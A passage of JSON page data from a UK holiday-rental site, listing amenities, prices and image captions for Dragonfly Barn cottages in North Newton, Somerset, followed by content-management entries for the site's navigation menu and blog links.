Mile"},{"name":"Shower Cubicle","id":"10820","value":"Yes","searchable":false,"displayValue":"Shower Cubicle"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Welcome Pack","id":"6779","value":"Yes","searchable":false,"displayValue":"Welcome Pack"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"}],"specs":{"sleeps":2,"bedrooms":1,"bathrooms":1,"pets":2},"goodToKnow":{"checkIn":[{"identifier":"default","hour":15,"minute":0},{"identifier":"shortbreak","hour":15,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":0},{"identifier":"shortbreak","hour":10,"minute":0}],"whatsIncluded":["Wifi","Electricity","Bed linen","Towels"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":2,"freeOfCharge":false}},"code":"28845","supplierCode":"CH_1177","campaigns":{},"relatedProperties":["26908","26907"],"capacity":{"adults":2,"children":0,"infants":1},"awards":[{"yearsApplicable":["2020","2024","2025"],"id":"customer-choice","name":"Customers' Choice","info":"Awarded for achieving an overall rating of 4.75 or higher"}],"usps":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"},{"id":"6248","value":"Detached"},{"id":"6284","value":"Ground Floor Facilities"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":16,"averageReviewScore":4.9},"bookingRules":{"totalCapacity":2,"additionalCapacity":1,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"hoseasons","awazeClient":null,"themeBrand":"hoseasons","host":"www.hoseasons.co.uk","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"26907","displayName":"Dragonfly Barn - Dragonfly 1","property":{"adults":2,"children":0,"pets":2,"sleeps":2,"infants":1,"bedrooms":1,"bathrooms":1},"grade":"4","offers":[],"location":"North Newton","images":[{"assetId":"11222335","caption":"Exterior | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11222337","caption":"Open plan living space | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11506108","caption":"Open plan living space | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11222336","caption":"Open plan living space | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11222338","caption":"Open plan living space | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11222339","caption":"Double bedroom | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11222340","caption":"Shower room | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"534772","caption":"Garden | Dragonfly Barn - Dragonfly 1, North Newton"},{"assetId":"11403268","caption":"15 min drive from Dragonfly Barns - a 2 minute walk up to the derelict church for great views over the Somerset levels | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403269","caption":"40 min drive to explore the gorge, the caves and the Mendip Hills | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403270","caption":"50 min drive to the stunning Castle and Watermill. Visit Watchet or Minehead on route | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403271","caption":"40 min drive to the iconic Tor, Town and Abbey. Check in at Clarks Village on route for some retail therapy | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403272","caption":"The Bridgwater and Taunton Canal is a 3 min walk from the Barns, ideal for a leisurely walk to the team rooms or boat centre | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403273","caption":"15 min drive to the edge of the Quantocks for stunning walks and views | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403274","caption":"5 min drive or 25 min stroll along the canal path. Hire a boat, go out on a cruise or just chill with a coffee or beer | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403275","caption":"50 mins drive across the Somerset Levels to wander around the Cathedral, Bishops Palace and charming town | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11403276","caption":"25 min drive to catch the steam drain to Watchet or Minehead | Dragonfly 1 - Dragonfly Barn, North Newton"},{"assetId":"11605928","caption":"Exterior | Dragonfly 1 - Dragonfly Barn, North Newton"}],"rhs3":"Somerset","priceFrom":369,"lengthOfStay":7,"price":369,"wasPrice":449,"isCustomerChoice":true,"petsGoFree":false,"startDate":"2026-04-17","USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6392","value":"Enclosed Garden / Patio"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"averageReviewScore":null,"siteCode":"CH_1177"},{"code":"26908","displayName":"Dragonfly Barn - Dragonfly 2","property":{"adults":4,"children":0,"pets":2,"sleeps":4,"infants":1,"bedrooms":2,"bathrooms":1},"grade":"4","offers":[],"location":"North Newton","images":[{"assetId":"11222364","caption":"Exterior | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11222365","caption":"Open plan living space | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11222366","caption":"Open plan living space | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11222368","caption":"Open plan living space | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11222367","caption":"Double bedroom | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"528422","caption":"Bunk bedroom | Dragonfly Barn - Dragonfly 2, North Newton"},{"assetId":"528423","caption":"Bathroom | Dragonfly Barn - Dragonfly 2, North Newton"},{"assetId":"11222369","caption":"Garden | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403277","caption":"15 min drive from Dragonfly Barns - a 2 minute walk up to the derelict church for great views over the Somerset levels | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403278","caption":"40 min drive to explore the gorge, the caves and the Mendip Hills | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403279","caption":"50 min drive to the stunning Castle and Watermill. Visit Watchet or Minehead on route | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403280","caption":"40 min drive to the iconic Tor, Town and Abbey. Check in at Clarks Village on route for some retail therapy | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403281","caption":"The Bridgwater and Taunton Canal is a 3 min walk from the Barns, ideal for a leisurely walk to the team rooms or boat centre | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403282","caption":"15 min drive to the edge of the Quantocks for stunning walks and views | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403283","caption":"5 min drive or 25 min stroll along the canal path. Hire a boat, go out on a cruise or just chill with a coffee or beer | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403284","caption":"50 mins drive across the Somerset Levels to wander around the Cathedral, Bishops Palace and charming town | Dragonfly 2 - Dragonfly Barn, North Newton"},{"assetId":"11403285","caption":"25 min drive to catch the steam drain to Watchet or Minehead | Dragonfly 2 - Dragonfly Barn, North Newton"}],"rhs3":"Somerset","priceFrom":405,"lengthOfStay":7,"price":405,"isCustomerChoice":true,"petsGoFree":false,"averageReviewScore":4.9,"startDate":"2026-10-02","USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"CH_1177"}],"startDate":"","contentfulData":{"pageEntryId":"5EPSFMoAY0f4eRTyAKBQ0F","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"brandHoseasons"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49j2l2Dpcw0xQMGARmrzkg","type":"Entry","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Hoseasons header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4gwE5LiCZiajWZqlrDdcyk","type":"Entry","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":45,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-11-27T11:20:15.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"41mIFTH6yeX94nfl1YHiNv","type":"Entry","createdAt":"2025-11-27T11:20:00.770Z","updatedAt":"2025-11-27T11:20:00.770Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Black Friday UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/black-friday","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lUOefS3dWkqxlPnrXLcr4","type":"Asset","createdAt":"2025-11-27T11:19:52.311Z","updatedAt":"2025-11-27T11:19:52.311Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":1,"locale":"en-GB"},"fields":{"title":"HOS BF menu tile","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6lUOefS3dWkqxlPnrXLcr4/e81902d1f405514be427f572d6d6ab26/hos_black_friday_tile.png","details":{"size":108270,"image":{"width":493,"height":295}},"fileName":"hos black friday tile.png","contentType":"image/png"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday 